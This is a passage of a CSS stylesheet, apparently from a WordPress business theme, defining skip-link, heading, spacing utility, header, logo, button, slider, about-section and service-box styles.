	-webkit-clip-path: none;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: 700;
	height: auto;
	right: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
}


/* Skip Link --------------------------------- */

.skip-link {
	left: -9999rem;
	top: 2.5rem;
	z-index: 999999999;
	text-decoration: underline;
}

.skip-link:focus {
	display: block;
	left: 6px;
	top: 7px;
	font-size: 14px;
	font-weight: 600;
	text-decoration: none;
	line-height: normal;
	padding: 15px 23px 14px;
	z-index: 100000;
	right: auto;
}



/*=========== ===========
    2. HEADINGS STYLE
  =========== ===========*/
h1,
h2,
h3,
h4,
h5,
h6 {
    color: #373737;
    font-weight: 600;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
    color: #373737;
}
h1, .h1 {
    font-size: 34px;
    line-height: 40px;
    margin-bottom: 25px;
}
h2, .h2 {
    font-size: 32px;
    line-height: 35px;
    margin-bottom: 25px;
}
h3, .h3 {
    font-size: 28px;
    line-height: 30px;
    margin-bottom: 20px;
}
h4, .h4 {
    font-size: 24px;
    line-height: 25px;
    margin-bottom: 15px;
}
h5, .h5 {
    font-size: 20px;
    line-height: 20px;
    margin-bottom: 10px;
}
h6, .h6 {
    font-size: 16px;
    line-height: 20px;
    margin-bottom: 10px;
}


/*=========== ===========
    3. TEXT AND PARAGRAPH
  =========== ===========*/
p {
    line-height: 1.5;
    margin-bottom: 20px;
}
strong {
    font-weight: 600;
}

/* vertical align */
.v-align-t {
    vertical-align: top;
}
.v-align-m {
    vertical-align: middle;
}
.v-align-b {
    vertical-align: bottom;
}

/* text transform */
.text-lowercase {
    text-transform: lowercase
}
.text-uppercase {
    text-transform: uppercase
}
.text-capitalize {
    text-transform: capitalize
}

/* font size */
.font-14 {
    font-size: 14px;
}
.font-16 {
    font-size: 16px;
}
.font-18 {
    font-size: 18px;
}
.font-20 {
    font-size: 20px;
}
.font-22 {
    font-size: 22px;
}
.font-24 {
    font-size: 24px;
}
.font-26 {
    font-size: 26px;
}
.font-28 {
    font-size: 28px;
}
.font-30 {
    font-size: 30px;
}
.font-35 {
    font-size: 35px;
}
.font-40 {
    font-size: 40px;
}
.font-45 {
    font-size: 45px;
}
.font-50 {
    font-size: 50px;
}
.font-55 {
    font-size:55px;
}
.font-60 {
    font-size:60px;
}
.font-65 {
    font-size:65px;
}
.font-70 {
    font-size:70px;
}

/* font weight */
.fw-300 {
    font-weight: 300;
}
.fw-400 {
    font-weight: 400;
}
.fw-500 {
    font-weight: 500;
}
.fw-600 {
    font-weight: 600;
}
.fw-700 {
    font-weight: 700;
}
.fw-800 {
    font-weight: 800;
}
.fw-900 {
    font-weight: 900;
}


/*=========== ===========
    4. LISTS STYLE
  =========== ===========*/
dl,
ul,
ol {
    list-style-position: inside;
    padding: 0;
}
ul,
ol {
    margin-bottom: 24px;
}
ul li,
ol li {
    padding: 0;
}
dl {
    margin-left: 0;
    margin-bottom: 30px;
}
dl dd {
    margin-bottom: 10px;
}
ul{
    list-style: none;
}
ul ul{
    margin-top: 10px;
    margin-left: 15px;
}
ul ul li:last-child,
ul ul ul li:last-child{
    padding-bottom: 0;
}

/* block list (one column) */
.one-column-list{
    list-style: none;
}
.one-column-list li{
    padding-left: 24px;
    position: relative;
    display: block;
    padding-bottom: 8px;
}
.one-column-list li::before{
    content: "\f0c8";
    font-family: "FontAwesome";
    position: absolute;
    top: 2px;
    left: 0;
    font-size: 14px;
}

/* column list (two column) */
.two-column-list{
    list-style: none;
}
.two-column-list li{
    padding-left: 24px;
    position: relative;
    width: 48%;
    margin-right: 15px;
    display: inline-block;
    padding-bottom: 8px;
}
.two-column-list li:nth-child(even){
    margin-right: 0px;
}



/*=========== ===============
    5. MARGIN AND PADDINGS
  =========== ===============*/

/* padding all */
.p-all-0 {
    padding: 0;
}
.p-all-5 {
    padding: 5px;
}
.p-all-10 {
    padding: 10px;
}
.p-all-15 {
    padding: 15px;
}
.p-all-20 {
    padding: 20px;
}
.p-all-25 {
    padding: 25px;
}
.p-all-30 {
    padding: 30px;
}
.p-all-40 {
    padding: 40px;
}
.p-all-50 {
    padding: 50px;
}
.p-all-60 {
    padding: 60px;
}
.p-all-70 {
    padding: 70px;
}
.p-all-80 {
    padding: 80px;
}
.p-all-90 {
    padding: 90px;
}
.p-all-100 {
    padding: 100px;
}

/* padding top */
.p-t-0 {
    padding-top: 0;
}
.p-t-5 {
    padding-top: 5px;
}
.p-t-10 {
    padding-top: 10px;
}
.p-t-15 {
    padding-top: 15px;
}
.p-t-20 {
    padding-top: 20px;
}
.p-t-30 {
    padding-top: 30px;
}
.p-t-40 {
    padding-top: 40px;
}
.p-t-50 {
    padding-top: 50px;
}
.p-t-60 {
    padding-top: 60px;
}
.p-t-70 {
    padding-top: 70px;
}
.p-t-80 {
    padding-top: 80px;
}
.p-t-90 {
    padding-top: 90px;
}
.p-t-100 {
    padding-top: 100px;
}
.p-t-150 {
    padding-top: 150px;
}

/* padding bottom */
.p-b-0 {
    padding-bottom: 0;
}
.p-b-5 {
    padding-bottom: 5px;
}
.p-b-10 {
    padding-bottom: 10px;
}
.p-b-15 {
    padding-bottom: 15px;
}
.p-b-20 {
    padding-bottom: 20px;
}
.p-b-30 {
    padding-bottom: 30px;
}
.p-b-40 {
    padding-bottom: 40px;
}
.p-b-50 {
    padding-bottom: 50px;
}
.p-b-60 {
    padding-bottom: 60px;
}
.p-b-70 {
    padding-bottom: 70px;
}
.p-b-80 {
    padding-bottom: 80px;
}
.p-b-90 {
    padding-bottom: 90px;
}
.p-b-100 {
    padding-bottom: 100px;
}
.p-b-150 {
    padding-bottom: 150px;
}

/* padding left */
.p-l-0 {
    padding-left: 0;
}
.p-l-5 {
    padding-left: 5px;
}
.p-l-10 {
    padding-left: 10px;
}
.p-l-15 {
    padding-left: 15px;
}
.p-l-20 {
    padding-left: 20px;
}
.p-l-30 {
    padding-left: 30px;
}
.p-l-40 {
    padding-left: 40px;
}
.p-l-50 {
    padding-left: 50px;
}
.p-l-60 {
    padding-left: 60px;
}
.p-l-70 {
    padding-left: 70px;
}
.p-l-80 {
    padding-left: 80px;
}
.p-l-90 {
    padding-left: 90px;
}
.p-l-100 {
    padding-left: 100px;
}

/* padding right */
.p-r-0 {
    padding-right: 0;
}
.p-r-5 {
    padding-right: 5px;
}
.p-r-10 {
    padding-right: 10px;
}
.p-r-15 {
    padding-right: 15px;
}
.p-r-20 {
    padding-right: 20px;
}
.p-r-30 {
    padding-right: 30px;
}
.p-r-40 {
    padding-right: 40px;
}
.p-r-50 {
    padding-right: 50px;
}
.p-r-60 {
    padding-right: 60px;
}
.p-r-70 {
    padding-right: 70px;
}
.p-r-80 {
    padding-right: 80px;
}
.p-r-90 {
    padding-right: 90px;
}
.p-r-100 {
    padding-right: 100px;
}

/* padding left right */
.p-lr-0 {
    padding-left: 0;
    padding-right: 0;
}
.p-lr-5 {
    padding-left: 5px;
    padding-right: 5px;
}
.p-lr-10 {
    padding-left: 10px;
    padding-right: 10px;
}
.p-lr-15 {
    padding-left: 15px;
    padding-right: 15px;
}
.p-lr-20 {
    padding-left: 20px;
    padding-right: 20px;
}
.p-lr-30 {
    padding-left: 30px;
    padding-right: 30px;
}
.p-lr-40 {
    padding-left: 40px;
    padding-right: 40px;
}
.p-lr-50 {
    padding-left: 50px;
    padding-right: 50px;
}
.p-lr-60 {
    padding-left: 60px;
    padding-right: 60px;
}
.p-lr-70 {
    padding-left: 70px;
    padding-right: 70px;
}
.p-lr-80 {
    padding-left: 80px;
    padding-right: 80px;
}
.p-lr-90 {
    padding-left: 90px;
    padding-right: 90px;
}
.p-lr-100 {
    padding-left: 100px;
    padding-right: 100px;
}

/* padding top bottom */
.p-tb-0 {
    padding-bottom: 0;
    padding-top: 0;
}
.p-tb-5 {
    padding-bottom: 5px;
    padding-top: 5px;
}
.p-tb-10 {
    padding-bottom: 10px;
    padding-top: 10px;
}
.p-tb-15 {
    padding-bottom: 15px;
    padding-top: 15px;
}
.p-tb-20 {
    padding-bottom: 20px;
    padding-top: 20px;
}
.p-tb-30 {
    padding-bottom: 30px;
    padding-top: 30px;
}
.p-tb-40 {
    padding-bottom: 40px;
    padding-top: 40px;
}
.p-tb-50 {
    padding-bottom: 50px;
    padding-top: 50px;
}
.p-tb-60 {
    padding-bottom: 60px;
    padding-top: 60px;
}
.p-tb-70 {
    padding-bottom: 70px;
    padding-top: 70px;
}
.p-tb-80 {
    padding-bottom: 80px;
    padding-top: 80px;
}
.p-tb-90 {
    padding-bottom: 90px;
    padding-top: 90px;
}
.p-tb-100 {
    padding-bottom: 100px;
    padding-top: 100px;
}


/* margin all */
.m-auto{
    margin:auto;
}
.m-all-0 {
    margin: 0;
}
.m-all-5 {
    margin: 5px;
}
.m-all-10 {
    margin: 10px;
}
.m-all-15 {
    margin: 15px;
}
.m-all-20 {
    margin: 20px;
}
.m-all-30 {
    margin: 30px;
}
.m-all-40 {
    margin: 40px;
}
.m-all-50 {
    margin: 50px;
}
.m-all-60 {
    margin: 60px;
}
.m-all-70 {
    margin: 70px;
}
.m-all-80 {
    margin: 80px;
}
.m-all-90 {
    margin: 90px;
}
.m-all-100 {
    margin: 100px;
}


/* margin top */
.m-t-0 {
    margin-top: 0;
}
.m-t-5 {
    margin-top: 5px;
}
.m-t-10 {
    margin-top: 10px;
}
.m-t-15 {
    margin-top: 15px;
}
.m-t-20 {
    margin-top: 20px;
}
.m-t-30 {
    margin-top: 30px;
}
.m-t-40 {
    margin-top: 40px;
}
.m-t-50 {
    margin-top: 50px;
}
.m-t-60 {
    margin-top: 60px;
}
.m-t-70 {
    margin-top: 70px;
}
.m-t-80 {
    margin-top: 80px;
}
.m-t-90 {
    margin-top: 90px;
}
.m-t-100 {
    margin-top: 100px;
}


/* margin bottom */
.m-b-0 {
    margin-bottom: 0;
}
.m-b-5 {
    margin-bottom: 5px;
}
.m-b-10 {
    margin-bottom: 10px;
}
.m-b-15 {
    margin-bottom: 15px;
}
.m-b-20 {
    margin-bottom: 20px;
}
.m-b-30 {
    margin-bottom: 30px;
}
.m-b-40 {
    margin-bottom: 40px;
}
.m-b-50 {
    margin-bottom: 50px;
}
.m-b-60 {
    margin-bottom: 60px;
}
.m-b-70 {
    margin-bottom: 70px;
}
.m-b-80 {
    margin-bottom: 80px;
}
.m-b-90 {
    margin-bottom: 90px;
}
.m-b-100 {
    margin-bottom: 100px;
}


/* margin left  */
.m-l-0 {
    margin-left: 0;
}
.m-l-5 {
    margin-left: 5px;
}
.m-l-10 {
    margin-left: 10px;
}
.m-l-15 {
    margin-left: 15px;
}
.m-l-20 {
    margin-left: 20px;
}
.m-l-30 {
    margin-left: 30px;
}
.m-l-40 {
    margin-left: 40px;
}
.m-l-50 {
    margin-left: 50px;
}
.m-l-60 {
    margin-left: 60px;
}
.m-l-70 {
    margin-left: 70px;
}
.m-l-80 {
    margin-left: 80px;
}
.m-l-90 {
    margin-left: 90px;
}
.m-l-100 {
    margin-left: 100px;
}


/* margin right */
.m-r-0 {
    margin-right: 0;
}
.m-r-5 {
    margin-right: 5px;
}
.m-r-10 {
    margin-right: 10px;
}
.m-r-15 {
    margin-right: 15px;
}
.m-r-20 {
    margin-right: 20px;
}
.m-r-30 {
    margin-right: 30px;
}
.m-r-40 {
    margin-right: 40px;
}
.m-r-50 {
    margin-right: 50px;
}
.m-r-60 {
    margin-right: 60px;
}
.m-r-70 {
    margin-right: 70px;
}
.m-r-80 {
    margin-right: 80px;
}
.m-r-90 {
    margin-right: 90px;
}
.m-r-100 {
    margin-right: 100px;
}


/* margin left right */
.m-lr-0 {
    margin-left: 0;
    margin-right: 0;
}
.m-lr-5 {
    margin-left: 5px;
    margin-right: 5px;
}
.m-lr-10 {
    margin-left: 10px;
    margin-right: 10px;
}
.m-lr-15 {
    margin-left: 15px;
    margin-right: 15px;
}
.m-lr-20 {
    margin-left: 20px;
    margin-right: 20px;
}
.m-lr-30 {
    margin-left: 30px;
    margin-right: 30px;
}
.m-lr-40 {
    margin-left: 40px;
    margin-right: 40px;
}
.m-lr-50 {
    margin-left: 50px;
    margin-right: 50px;
}
.m-lr-60 {
    margin-left: 60px;
    margin-right: 60px;
}
.m-lr-70 {
    margin-left: 70px;
    margin-right: 70px;
}
.m-lr-80 {
    margin-left: 80px;
    margin-right: 80px;
}
.m-lr-90 {
    margin-left: 90px;
    margin-right: 90px;
}
.m-lr-100 {
    margin-left: 100px;
    margin-right: 100px;
}

/* margin top bottom */
.m-tb-0 {
    margin-bottom: 0;
    margin-top: 0;
}
.m-tb-5 {
    margin-bottom: 5px;
    margin-top: 5px;
}
.m-tb-10 {
    margin-bottom: 10px;
    margin-top: 10px;
}
.m-tb-15 {
    margin-bottom: 15px;
    margin-top: 15px;
}
.m-tb-20 {
    margin-bottom: 20px;
    margin-top: 20px;
}
.m-tb-30 {
    margin-bottom: 30px;
    margin-top: 30px;
}
.m-tb-40 {
    margin-bottom: 40px;
    margin-top: 40px;
}
.m-tb-50 {
    margin-bottom: 50px;
    margin-top: 50px;
}
.m-tb-60 {
    margin-bottom: 60px;
    margin-top: 60px;
}
.m-tb-70 {
    margin-bottom: 70px;
    margin-top: 70px;
}
.m-tb-80 {
    margin-bottom: 80px;
    margin-top: 80px;
}
.m-tb-90 {
    margin-bottom: 90px;
    margin-top: 90px;
}
.m-tb-100 {
    margin-bottom: 100px;
    margin-top: 100px;
}

/* no column gap */
.no-col-gap [class*="col-xs-"],
.no-col-gap [class*="col-sm-"],
.no-col-gap [class*="col-md-"],
.no-col-gap [class*="col-lg-"] {
    padding-left: 0;
    padding-right: 0;
}


/*=========== =========== =========== =========== ===========
    6. POSITIONS (absolute / relative / static & z-index)
  =========== =========== =========== =========== ===========*/
.absolute {
    position: absolute;
}
.relative {
    position: relative;
}
.static {
    position: static;
}
.z-index-1 {
    z-index: 1;
}
.z-index-2 {
    z-index: 2;
}
.z-index-3 {
    z-index: 3;
}
.z-index-4 {
    z-index: 4;
}
.z-index-5 {
    z-index: 5;
}
.z-index-6 {
    z-index: 6;
}
.z-index-7 {
    z-index: 7;
}
.z-index-8 {
    z-index: 8;
}
.z-index-9 {
    z-index: 9;
}
.z-index-10 {
    z-index: 10;
}
.z-index-100 {
    z-index: 100;
}
.z-index-999 {
    z-index: 999;
}




/*=========== =========== =========== ===========
    7. TEXT AND BACKGROUND COLOR STYLE START
  =========== =========== =========== ===========*/
/* text color */
.text-white{
    color: #fff;
}
.text-offwhite{
    color: #f5f7fb;
}
.text-dark-grey{
    color: #373737;
}

/* background color */
.bg-white{
    background-color: #ffffff;
}
.bg-red{
    background-color: #e70000;
}
.bg-dark-grey{
    background-color: #373737;
}
.bg-offwhite{
    background-color: #f5f7fb;
}
.bg-transparent-black{
    background-color: rgba(0,0,0,0.6);
}


/*=========== =========== =========== ===========
    8. PAGE AND SECTION SPECIFIC STYLE START
  =========== =========== =========== ===========*/
.page-wrapper {
    background: #f5f7fb;
}
.section-padding-100,
.section-padding{
    padding-top: 100px;
    padding-bottom: 100px;
}
.section-heading{
    margin-bottom: 70px;
}
.section-heading h4.sub-title {
    font-weight: 300;
    margin-bottom: 12px;
    margin-top: -5px;
}
.section-heading h2.title{
    font-size: 36px;
    line-height: 44px;
    margin-bottom: 20px;
    color: #373737;
}
.section-heading p{
    color: #849799;
    font-size: 16px;
}



/*=========== ================
    9. HEADER STYLE START
  =========== ================*/
.main-header{
    background: #FFFFFF;
    width: 100%;
    position: relative;
}
.is-sticky{
    position: fixed;
    top: 0;
    width: 100%;
}
.not-sticky{
    position: static;
    width: 100%;
    top: 0;
}
.is-sticky .bg-transparent-black{
    background-color: rgba(0,0,0,0.9);
}
/* top header */
.site-header {
    position: relative;
    z-index: 999;
}
.site-header ul,
.site-header ol {
    margin-bottom: 0;
}
.right-nav {
    position: relative;
    padding: 22px 10px;
    float: right;
}
.right-nav .right-nav-inner {
    display: inline-block;
    margin-left: 10px;
    margin-right: 5px;  
}
.right-nav .right-nav-inner a{
    position: relative;
    color: #ffffff;
    font-size: 18px;
}
.right-nav .right-nav-inner a span{
    position: absolute;
    top: -7px;
    left: 9px;
    color: #ffffff;
    background-color: #e70000;
    width: 20px;
    height: 20px;
    border-radius: 50px;
    text-align: center;
    font-size: 13px;
}
.right-nav .cart-items{
    display: none;
    width: 250px;
    height: 250px;
    padding: 15px 20px;
    position: absolute;
    right: 0;
    top: 70px;
    background-color: #fff;
}
@media only screen and (max-width: 480px) {
    .right-nav {
        margin: 0;
    }
}
.top-bar {
    font-size: 13px;
    color: #ffffff;
    overflow: hidden;
}
.top-bar a{
    font-size: 13px;
}
.top-bar .widget{
    margin-bottom: 0;
}
.top-bar .widget ul li{
    padding-bottom: 0;
}
.ce-top-bar-left {
    float: left;
}
.ce-top-bar-right .widget {
    float: right;
}
.ce-top-bar-center,
.ce-top-bar-left,
.ce-top-bar-right {
    padding-left: 15px;
    padding-right: 15px;
}



/*=========== =========== =========== ===========
    10. LOGO FOR HEADER AND FOOTER STYLE START
  =========== =========== =========== ===========*/
.ce-logo{
    display: table;
    float: left;
    vertical-align: middle;
    padding: 0;
    font-size: 36px;
    margin-top: 0;
    margin-bottom: 0;
    margin-left: 0;
    margin-right: 0;
    width: 320px;
    height: 91px;
    position: relative;
    z-index: 9;
}
.ce-logo > a{
    color: #ffffff;
    display: table-cell;
    vertical-align: middle;
}
.logo-header.center-block {
    margin-left: auto;
    margin-right: auto;
    float: none;
}
.ce-logo > .site-branding-text {
    display: table-cell;
    vertical-align: middle;
}
.ce-logo img{
    max-width:230px;
    width: auto;
    height: auto;
}
.ce-logo span{
    font-size: 20px;
    letter-spacing: 20px;
}



/*=========== =========== ===========
    11. BUTTONS STYLE START
  =========== =========== ===========*/
.default-button{
    position: relative;
    color: #fff;
    padding: 10px 20px;
    display: inline-block;
    font-size: 14px;
    cursor: pointer;
    /*outline: none;*/
    /*border: 0px solid transparent;*/
    line-height: 1.42857;
    border-radius: 3px;
    font-weight: 600;
    text-align:center;
    white-space: nowrap;
}
.default-button:active,
.default-button:hover,
.default-button:focus,
.active > .default-button {
    color: #fff;
}

/* button size */
.button-sm {
    padding: 5px 10px;
    font-size: 12px;
}
.button-md {
    padding: 15px 30px;
    font-size: 16px;
    font-weight:500;
}
.button-lg {
    font-size: 18px;
    font-weight: 600;
    padding: 18px 35px;
}
.button-xl {
    font-size: 22px;
    padding: 25px 35px;
}

/* radius */
.radius-0 {
    border-radius: 0;
    -webkit-border-radius: 0;
}
.radius-4 {
    border-radius: 4px;
    -webkit-border-radius: 4px;
}
.radius-5 {
    border-radius: 5px;
    -webkit-border-radius: 5px;
}
.radius-8 {
    border-radius: 8px;
    -webkit-border-radius: 8px;
}
.radius-100 {
    border-radius: 100px;
    -webkit-border-radius: 100px;
}

/* button hover effect */
.effect-1 .btn-text {
  position: relative;
  z-index: 1;
}
.effect-1::before, 
.effect-1::after {
  position: absolute;
  top: 0;
  display: block;
  height: 100%;
  width: 0;
  background-color: rgba(0,0,0, 0.3);
  content: "";
}
.effect-1::before {
  left: 0;
}
.effect-1::after {
  right: 0;
  transition: width 0.3s;
}
.effect-1:hover::before {
  width: 100%;
  transition: width 0.3s;
}
.effect-1:hover::after {
  background-color: transparent;
  width: 100%;
}



/*=========== =========== =========== ===========
    12. HEADER DEFAULT VERSION STYLE START
  =========== =========== =========== ===========*/
.header-default{
    position: absolute;
    z-index: 999;
    width: 100%;
}
.header-default.overlapped-version .top-bar {
    border-bottom: 1px solid rgba(0,0,0,0.1);
    background-color: rgba(0,0,0,0.2);
}
.header-default .social-icons li a {
    color: #ffffff;
    height: 35px;
    line-height: 35px;
    padding: 0 15px;
    display: inline-block;
    min-width: 45px;
    cursor: pointer;
}
.top-bar-cart{
    position: relative;
    color: #ffffff;
    font-size: 18px;
}
.top-bar-cart span{
    position: absolute;
    top: 3px;
    left: 21px;
    color: #ffffff;
    background-color: #e70000;
    width: 15px;
    height: 15px;
    line-height: 16px;
    border-radius: 50px;
    text-align: center;
    font-size: 11px;
}
.top-bar-cart i{
    font-size: 12px;
    padding-right: 4px;
    vertical-align: middle;
}
.header-default .social-icons li a i{
    padding-right: 4px;
    vertical-align: middle;
}
.header-default.overlapped-version .main-header {
    background-color: transparent;
}
.header-default .sticky-header.is-sticky .inner-nav{
    background-color: rgba(0,0,0,0.6);
}
.header-default .sticky-header.is-sticky .main-nav-bg{
    background-color: rgba(0,0,0,0.0);
}
.contact-info {
    display: flex;
    justify-content: flex-end;
    margin: 0;
    padding: 25px 0;
}
.contact-info li {
    list-style: none;
    width: 25%;
    float: left;
    padding: 0;
    margin-right: 15px;
}
.contact-info li:last-child{
    margin-right: 0px;
}
.contact-info-single-item {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
}
.contact-info-single-item-icon {
    padding-right: 20px;
    color: #ffffff;
    line-height: 1;
}
.contact-info-single-item-icon i {
    font-size: 32px;
    line-height: 45px;
}
.contact-info-single-item-title{
    color: #ffffff;
    font-size: 18px;
}
.contact-info-single-item-content {
    margin-bottom: 5px;
}
.contact-info-single-item-subtitle {
    font-size: 12px;
    color: #ffffff;
}
.header-default.dark .main-header {
    background-color: #3d424a;
}
.header-default .inner-nav {
    /*position: absolute;*/
    width: 100%;
}
.header-default .menu-area .navbar-nav > li > a {
    padding: 25px 15px;
}

/* background image in header and top bar */
.header-default .top-bar.top-bar-bg-image{
    position: relative;
    background-size: cover;
    background-position: center center;
}
.header-default.site-header-bg-image{
    background-size: cover;
    background-position: center center;
}
.header-default .top-bar.top-bar-bg-image::before,
.header-default.site-header-bg-image::before{
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0,0,0,0.8);
}



/*=========== =========== =========== ===========
    13. HEADER STYLE 2 OVERLAY VERSION STYLE START
  =========== =========== =========== ===========*/
.header-style-2 .top-bar {
    background-color: rgba(255, 255, 255, 0);
    border-bottom: 1px solid rgba(255, 255, 255, 0.08);
    padding: 0;
}
.social-icons li {
    display: inline-block;
    float: left;
    margin-left: -1px;
}
.header-style-2 .social-icons li a {
    color: #fff;
    border: 1px solid;
    border-color: rgba(255, 255, 255, 0.08);
    border-width: 0 1px;
    height: 35px;
    line-height: 35px;
    padding: 0 15px;
    display: inline-block;
    min-width: 35px;
    cursor: pointer;
}
.header-style-2 .main-header {
    position: absolute;
    background: rgba(0, 0, 0, 0);
    border-bottom: 1px solid rgba(255, 255, 255, 0.08);
}
.header-style-2 .header-nav .nav > li > a {
    color: #fff;
}
.header-style-2 .navbar-toggle span {
    background: #FFF;
}
.header-style-2.dark-version .main-header {
    background: rgba(0, 0, 0, 0.4);
}
.header-style-2 .fa-chevron-down {
    display: none;
}
.header-style-2 .sticky-header.is-sticky{
    background-color: rgba(0, 0, 0, 0.6);
}
@media only screen and (max-width: 1024px) {
    .header-style-2 .fa-chevron-down {
        display: none;
    }
}
@media only screen and (max-width: 991.98px) {
    .header-style-2 .fa-chevron-down {
        display: block;
    }
}
@media only screen and (max-width: 767.98px) {
    .header-style-2 .header-nav .nav > li > a {
        color: #555555;
    }
    .ce-logo .site-title {
        font-size: 28px;
    }
}
@media only screen and (max-width: 991.98px) {
    .ce-top-bar-left.col-12,
    .ce-top-bar-center.col-12,
    .ce-top-bar-right.col-12{
        width: auto;
        flex: none;
        max-width: fit-content;
    }
    .header-style-2 .ce-top-bar-left,
    .header-style-2 .ce-top-bar-center,
    .header-style-2 .ce-top-bar-right {
        padding-left: 0;
        padding-right: 0;
    }
    .header-default .top-bar .social-icons li a span,
    .header-style-2 .top-bar .social-icons li a span,
    .header-style-2 .ce-top-bar-center.col-12,
    .header-default .ce-top-bar-center.col-12 {
        display: none;
    }
    .header-style-2 .fa-chevron-down {
        display: block;
    }
}



/*=========== =========== ===========
   14. BANNER SLIDER STYLE START
  =========== =========== ===========*/
.main-slider{
    position: relative;
}
.slider-image {
    position: relative;
    height: 100vh;
    background-size: cover;
    background-position: center center;
    position: relative;
}
.single-item{
    height: 100%;
    left: 0;
    right: 0;
    bottom: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 3;
}
.single-item{
    background-color: rgba(0,0,0,0.4);
}
.d-table {
    width: 100%;
    height: 100%;
    display: table;
}
.d-table-cell {
    padding-top: 100px;
    display: table-cell;
    vertical-align: middle;
}
.slider-text {
    max-width: 768px;
    margin-left: auto;
    margin-right: auto;
    position: relative;
}
.slider-text.slide-left{
    float: left;
    text-align: left;
}
.slider-text.slide-right{
    float: right;
    text-align: right;
}
.slider-text h1{
    font-size: 52px;
    font-weight: 800;
    color: #ffffff;
    line-height: 62px;
    margin-bottom: 15px;
    -webkit-text-shadow: 4px 5px 5px rgba(0,0,0,0.2);
    text-shadow: 4px 5px 5px rgba(0,0,0,0.2);
}
.slider-text p{
    font-size: 18px;
    line-height: 32px;
    color: #fff;
}
.slider-text iframe{
    width: 100%;
}
.main-slider .item .single-item.video-bg video{
    position: absolute;
    width: 100vw;
    height: 100vh;
    top: 0;
    left: 0;
    bottom: 0;
}
.main-slider .owl-nav button.owl-prev,
.main-slider .owl-nav button.owl-next,
.testimonial-wrapper .owl-nav button.owl-prev,
.testimonial-wrapper .owl-nav button.owl-next,
.clients-section .owl-nav button.owl-prev,
.clients-section .owl-nav button.owl-next,
.blog-carousel .owl-nav button.owl-next,
.blog-carousel .owl-nav button.owl-prev{
    position: absolute;
    top: 50%;
    color: #fff;
    font-size: 26px;
    border-radius: 100px;
    height: 50px;
    width: 50px;
}
.main-slider .owl-nav button.owl-prev {
    left: -50px;
}
.main-slider .owl-nav button.owl-next {
    right: -50px;
}
.main-slider:hover button.owl-prev{
    left: 50px;
}
.main-slider:hover button.owl-next{
    right: 50px;
}
.default-layout .main-slider .owl-carousel .owl-dots{
    text-align: center;
    margin-top: -30px;
    position: relative;
}
.layout-1 .main-slider .owl-carousel .owl-dots{
    text-align: center;
    position: absolute;
    bottom: 25px;
    right: 25px;
}
.main-slider .owl-carousel button.owl-dot,
.testimonial-wrapper .owl-carousel button.owl-dot {
    background-color: #ffffff;
    width: 15px;
    height: 15px;
    margin: 5px;
    border-radius: 50px;
}
.main-slider .owl-carousel button.owl-dot.active,
.testimonial-wrapper .owl-carousel button.owl-dot.active,
.clients-section .owl-carousel button.owl-dot.active{
    width: 40px;
}




/*=========== =========== ===========
    15. TRANSITION STYLE START
  =========== =========== ===========*/
.banner-slider .owl-nav button.owl-prev,
.banner-slider .owl-nav button.owl-next,
.clients-section .owl-nav button.owl-prev,
.clients-section .owl-nav button.owl-next,
.main-slider .owl-carousel button.owl-dot,
.testimonial-wrapper .owl-carousel button.owl-dot,
.testimonial-wrapper .owl-nav button.owl-next,
.testimonial-wrapper .owl-nav button.owl-prev,
.blog-carousel .owl-nav button.owl-next,
.blog-carousel .owl-nav button.owl-prev,
.ce-box,
.read-more i,
.scroll-to-top,
.team-content .vertical-border,
.team-wrapper,
.post-content h1.post-price-title a,
.post-thumb .post-category{
    -webkit-transition: all 0.7s ease;
    transition: all 0.7s ease;
}




/*=========== =========== ===========
    16. ABOUT US SECTION STYLE START
  =========== =========== ===========*/
.about-features{
    width: 100%;
    display: inline-block;
    clear: both;
    margin-bottom: -60px;
}
.about-bottom{
    bottom: -18px;
}
.about-features-wrapper{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.about-features-content{
    font-size: 18px;
    color: #ffffff;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.about-features-content i{
    font-size: 28px;
    margin-right: 15px;
}
.about-features-content i.square{
    font-size: 36px;
    line-height: 60px;
    margin-right: 15px;
    width: 60px;
    height: 60px;
    text-align: center;
    background-color: #ffffff;
}
.feature-list-inline{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    list-style: none;
    padding: 0;
    margin-bottom: -15px;
}
.feature-list-inline li {
    color: #373737;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 18px;
    margin-right: 30px;
    margin-bottom: 20px;
}
.feature-list-inline li i {
    color: #ffffff;
    font-size: 28px;
    margin-right: 15px;
}
.feature-list-inline li i.square {
    color: #ffffff;
    font-size: 36px;
    line-height: 60px;
    margin-right: 15px;
    width: 60px;
    height: 60px;
    text-align: center;
}





/*=========== =========== ===========
    17. SERVICES SECTION STYLE START
  =========== =========== ===========*/
.ce-box{
    padding: 40px 30px;
    border-radius: 3px;
    text-align: left;
    border: 1px solid #ececec;
}
.ce-box .box-icon{
    margin-bottom: 30px;
}
.ce-box .box-image{
    margin: -33px -20px 30px -20px;
}
.ce-box .box-icon i{
    font-size: 60px;
}
.ce-box h3{
    font-size: 24px;
    color: #373737;
    margin-bottom: 20px;
}
.ce-box p{
    color: #849799;
}
.read-more{
    position: relative;
    color: #373737;
}
.read-more i{
    vertical-align: middle;
    margin-left: -30px;
    opacity: 0;
}
.ce-box:hover .read-more i{
    margin-left: 0;
    opacity: 1;
}
.ce-box:hover{
    -webkit-box-shadow: 0px 10px 20px 0px rgba(0, 0, 0, 0.12);
    box-shadow: 0px 10px 20px 0px rgba(0, 0, 0, 0.12);
}




/*=========== =========== ===========
